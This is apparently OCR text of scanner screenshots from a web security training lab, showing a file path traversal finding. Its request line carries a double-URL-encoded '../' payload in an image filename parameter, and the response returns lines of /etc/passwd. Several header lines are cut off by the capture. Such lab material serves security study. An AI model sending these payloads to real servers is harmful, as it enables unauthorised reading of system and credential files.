 244 3 10:45:12 15 Oct 2023 Issue found File path traversal https://0ad0002f03191d... /image
Advisory Request Response Path to issue
Pretty Raw Hex \n
1 GET /image?filename=
%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e
%252f%252e%252e%252f%252e%252e%252fetc%252fpasswd HTTP/2
2 Host: 0ad0002f03191d9885ad236e00f40019.web-security-academy.net
3 Coo
%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2
f%2e%2e%2fetc%2fpasswd
4 Use Firefox/118.0
5 Acc
6 Acc
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ad0002f03191d9885ad236e00f40019.w
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
244 3 10:45:12 15 Oct 2023 Issue found File path traversal
Advisory Request Response Path to issue
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin